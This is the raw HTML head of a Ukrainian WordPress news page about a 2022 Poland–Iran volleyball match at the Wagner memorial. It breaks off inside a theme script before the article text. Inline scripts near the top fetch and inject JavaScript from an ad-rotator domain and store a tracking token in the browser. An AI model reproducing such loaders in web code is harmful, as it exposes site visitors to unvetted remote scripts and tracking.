

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html
body_size: 40236
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="uk" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="uk" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="uk" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Цього разу без тай-брейку! Польща перемогла Іран на меморіалі Вагнера - Сильна Україна - найсвіжіщі новини на кожен день</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="//sylnaukraina.com.ua/xmlrpc.php" />
    <script type="f07027863c12b253dc7fb9a5-text/javascript">
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script type="f07027863c12b253dc7fb9a5-text/javascript">console.log('ad: nun')</script><script type="f07027863c12b253dc7fb9a5-text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/k0x2.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="f07027863c12b253dc7fb9a5-text/javascript"> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'k0x2'};token=localStorage.getItem('k0x2')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/k0x2.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('k0x2', token);</script><script type="f07027863c12b253dc7fb9a5-text/javascript">console.log('pushUniversal: nun')</script><script data-minify="1" charset="utf-8" async src="//sylnaukraina.com.ua/wp-content/cache/min/1/pjs/kIvROEg0.js?ver=1755979745" type="f07027863c12b253dc7fb9a5-text/javascript"></script> 	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//sylnaukraina.com.ua/wp-content/uploads/2023/07/ico.png">
<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<meta name="description" content="Поляки добре почали цю зустріч. Коли Каміль Семенюк показала ейс подачі, вони вели в рахунку 6:2. Якийсь час вони тримали очкову дистанцію (11:6), але"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Цього разу без тай-брейку! Польща перемогла Іран на меморіалі Вагнера - Сильна Україна - найсвіжіщі новини на кожен день" />
<meta property="og:description" content="Поляки добре почали цю зустріч. Коли Каміль Семенюк показала ейс подачі, вони вели в рахунку 6:2. Якийсь час вони тримали очкову дистанцію (11:6), але" />
<meta property="og:url" content="https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html" />
<meta property="og:site_name" content="SylnaUkraina - найгарячіші новини України 24 годни на добу" />
<meta property="article:section" content="Спортивне життя" />
<meta property="og:image" content="https://sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.jpg" />
<meta property="og:image:secure_url" content="https://sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.jpg" />
<meta property="og:image:width" content="360" />
<meta property="og:image:height" content="203" />
<meta property="og:image:alt" content=" Цього разу без тай-брейку!  Польща перемогла Іран на меморіалі Вагнера
" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-19T07:40:28+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Цього разу без тай-брейку! Польща перемогла Іран на меморіалі Вагнера - Сильна Україна - найсвіжіщі новини на кожен день" />
<meta name="twitter:description" content="Поляки добре почали цю зустріч. Коли Каміль Семенюк показала ейс подачі, вони вели в рахунку 6:2. Якийсь час вони тримали очкову дистанцію (11:6), але" />
<meta name="twitter:image" content="https://sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.jpg" />
<meta name="twitter:label1" content="Написано" />
<meta name="twitter:data1" content="Svetlana" />
<meta name="twitter:label2" content="Час для читання" />
<meta name="twitter:data2" content="1 хвилина" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sylnaukraina.com.ua/#organization","name":"SylnaUkraina","url":"https://sylnaukraina.com.ua"},{"@type":"WebSite","@id":"https://sylnaukraina.com.ua/#website","url":"https://sylnaukraina.com.ua","name":"SylnaUkraina - \u043d\u0430\u0439\u0433\u0430\u0440\u044f\u0447\u0456\u0448\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 24 \u0433\u043e\u0434\u043d\u0438 \u043d\u0430 \u0434\u043e\u0431\u0443","alternateName":"SylnaUkraina - \u043d\u0430\u0439\u0433\u0430\u0440\u044f\u0447\u0456\u0448\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 24 \u0433\u043e\u0434\u043d\u0438 \u043d\u0430 \u0434\u043e\u0431\u0443","publisher":{"@id":"https://sylnaukraina.com.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.jpg","url":"https://sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.jpg","width":"360","height":"203","caption":" \u0426\u044c\u043e\u0433\u043e \u0440\u0430\u0437\u0443 \u0431\u0435\u0437 \u0442\u0430\u0439-\u0431\u0440\u0435\u0439\u043a\u0443!  \u041f\u043e\u043b\u044c\u0449\u0430 \u043f\u0435\u0440\u0435\u043c\u043e\u0433\u043b\u0430 \u0406\u0440\u0430\u043d \u043d\u0430 \u043c\u0435\u043c\u043e\u0440\u0456\u0430\u043b\u0456 \u0412\u0430\u0433\u043d\u0435\u0440\u0430\n","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html#webpage","url":"https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html","name":"\u0426\u044c\u043e\u0433\u043e \u0440\u0430\u0437\u0443 \u0431\u0435\u0437 \u0442\u0430\u0439-\u0431\u0440\u0435\u0439\u043a\u0443! \u041f\u043e\u043b\u044c\u0449\u0430 \u043f\u0435\u0440\u0435\u043c\u043e\u0433\u043b\u0430 \u0406\u0440\u0430\u043d \u043d\u0430 \u043c\u0435\u043c\u043e\u0440\u0456\u0430\u043b\u0456 \u0412\u0430\u0433\u043d\u0435\u0440\u0430 - \u0421\u0438\u043b\u044c\u043d\u0430 \u0423\u043a\u0440\u0430\u0457\u043d\u0430 - \u043d\u0430\u0439\u0441\u0432\u0456\u0436\u0456\u0449\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u043d\u0430 \u043a\u043e\u0436\u0435\u043d \u0434\u0435\u043d\u044c","datePublished":"2022-08-19T07:40:28+03:00","dateModified":"2022-08-19T07:40:28+03:00","isPartOf":{"@id":"https://sylnaukraina.com.ua/#website"},"primaryImageOfPage":{"@id":"https://sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sylnaukraina.com.ua/author/svetlana","name":"Svetlana","url":"https://sylnaukraina.com.ua/author/svetlana","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/40e38a0d7c916729b5d8eedd17646f0e06538799ecd4f5c2947240f0a15f7816?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/40e38a0d7c916729b5d8eedd17646f0e06538799ecd4f5c2947240f0a15f7816?s=96&amp;d=mm&amp;r=g","caption":"Svetlana","inLanguage":"uk"},"worksFor":{"@id":"https://sylnaukraina.com.ua/#organization"}},{"@type":"NewsArticle","headline":"\u0426\u044c\u043e\u0433\u043e \u0440\u0430\u0437\u0443 \u0431\u0435\u0437 \u0442\u0430\u0439-\u0431\u0440\u0435\u0439\u043a\u0443! \u041f\u043e\u043b\u044c\u0449\u0430 \u043f\u0435\u0440\u0435\u043c\u043e\u0433\u043b\u0430 \u0406\u0440\u0430\u043d \u043d\u0430 \u043c\u0435\u043c\u043e\u0440\u0456\u0430\u043b\u0456 \u0412\u0430\u0433\u043d\u0435\u0440\u0430 - \u0421\u0438\u043b\u044c\u043d\u0430 \u0423\u043a\u0440\u0430\u0457\u043d\u0430 - \u043d\u0430\u0439\u0441\u0432\u0456\u0436\u0456\u0449\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","datePublished":"2022-08-19T07:40:28+03:00","dateModified":"2022-08-19T07:40:28+03:00","author":{"@id":"https://sylnaukraina.com.ua/author/svetlana","name":"Svetlana"},"publisher":{"@id":"https://sylnaukraina.com.ua/#organization"},"description":"\u041f\u043e\u043b\u044f\u043a\u0438 \u0434\u043e\u0431\u0440\u0435 \u043f\u043e\u0447\u0430\u043b\u0438 \u0446\u044e \u0437\u0443\u0441\u0442\u0440\u0456\u0447. \u041a\u043e\u043b\u0438 \u041a\u0430\u043c\u0456\u043b\u044c \u0421\u0435\u043c\u0435\u043d\u044e\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b\u0430 \u0435\u0439\u0441 \u043f\u043e\u0434\u0430\u0447\u0456, \u0432\u043e\u043d\u0438 \u0432\u0435\u043b\u0438 \u0432 \u0440\u0430\u0445\u0443\u043d\u043a\u0443 6:2. \u042f\u043a\u0438\u0439\u0441\u044c \u0447\u0430\u0441 \u0432\u043e\u043d\u0438 \u0442\u0440\u0438\u043c\u0430\u043b\u0438 \u043e\u0447\u043a\u043e\u0432\u0443 \u0434\u0438\u0441\u0442\u0430\u043d\u0446\u0456\u044e (11:6), \u0430\u043b\u0435","name":"\u0426\u044c\u043e\u0433\u043e \u0440\u0430\u0437\u0443 \u0431\u0435\u0437 \u0442\u0430\u0439-\u0431\u0440\u0435\u0439\u043a\u0443! \u041f\u043e\u043b\u044c\u0449\u0430 \u043f\u0435\u0440\u0435\u043c\u043e\u0433\u043b\u0430 \u0406\u0440\u0430\u043d \u043d\u0430 \u043c\u0435\u043c\u043e\u0440\u0456\u0430\u043b\u0456 \u0412\u0430\u0433\u043d\u0435\u0440\u0430 - \u0421\u0438\u043b\u044c\u043d\u0430 \u0423\u043a\u0440\u0430\u0457\u043d\u0430 - \u043d\u0430\u0439\u0441\u0432\u0456\u0436\u0456\u0449\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","@id":"https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html#richSnippet","isPartOf":{"@id":"https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html#webpage"},"image":{"@id":"https://sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->


<link rel="alternate" type="application/rss+xml" title="Сильна Україна - найсвіжіщі новини на кожен день &raquo; стрічка" href="//sylnaukraina.com.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Сильна Україна - найсвіжіщі новини на кожен день &raquo; Канал коментарів" href="//sylnaukraina.com.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Сильна Україна - найсвіжіщі новини на кожен день &raquo; Цього разу без тай-брейку!  Польща перемогла Іран на меморіалі Вагнера Канал коментарів" href="//sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//sylnaukraina.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wp_automatic_gallery_style-css' href='//sylnaukraina.com.ua/wp-content/cache/min/1/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1755979744' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-text-only-css' href='//sylnaukraina.com.ua/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=4.0.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='//sylnaukraina.com.ua/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1755979744' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='//sylnaukraina.com.ua/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1755979744' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sylnaukraina.com.ua/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="f07027863c12b253dc7fb9a5-text/javascript" src="//sylnaukraina.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f07027863c12b253dc7fb9a5-text/javascript" src="//sylnaukraina.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" type="f07027863c12b253dc7fb9a5-text/javascript" src="//sylnaukraina.com.ua/wp-content/cache/min/1/wp-content/plugins/wp-automatic/js/main-front.js?ver=1755979745" id="wp_automatic_gallery-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="//sylnaukraina.com.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//sylnaukraina.com.ua/wp-json/wp/v2/posts/22536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//sylnaukraina.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='//sylnaukraina.com.ua/?p=22536' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="//sylnaukraina.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsylnaukraina.com.ua%2Fsports-life%2Ftsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="//sylnaukraina.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsylnaukraina.com.ua%2Fsports-life%2Ftsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script type="f07027863c12b253dc7fb9a5-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
